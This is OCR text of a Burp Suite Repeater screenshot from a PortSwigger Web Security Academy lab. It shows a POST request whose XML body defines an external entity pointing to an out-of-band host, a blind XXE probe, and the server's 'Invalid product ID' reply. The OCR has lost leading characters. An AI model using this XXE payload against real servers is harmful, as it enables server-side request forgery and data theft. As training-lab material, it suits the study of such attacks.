 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licen...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
5 × ...
Send Cancel < > Target: https://ac401f4d1fb4059e8046117c009f0060.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 OST /product/stock HTTP/1.1
2 ost: ac401f4d1fb4059e8046117c009f0060.web-security-academy.net
3 ookie: session=IQilTs7fsUDvBksA8kFcq382HbrjpZeQ
4 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/9
5 ccept: */*
6 ccept-Language: en-US,en;q=0.5
7 ccept-Encoding: gzip, deflate
8 eferer: https://ac401f4d1fb4059e8046117c009f0060.web-security-academy.net/product?pro
9 ontent-Type: application/xml
10 rigin: https://ac401f4d1fb4059e8046117c009f0060.web-security-academy.net
11 ontent-Length: 221
12 ec-Fetch-Dest: empty
13 ec-Fetch-Mode: cors
14 ec-Fetch-Site: same-origin
15 e: trailers
16 onnection: close
17
18 ?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://Yt2w37xg96kg4uzbaiueaftf73y9oxd.bu
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search... 0 matches
Response
P... Raw Hex Rend \n
1 HTTP/1.1 400 Bad Reque
2 Content-Type: applicat
3 Connection: close
4 Content-Length: 20
5
6 "Invalid product ID"
? 0 matches
INSPECTOR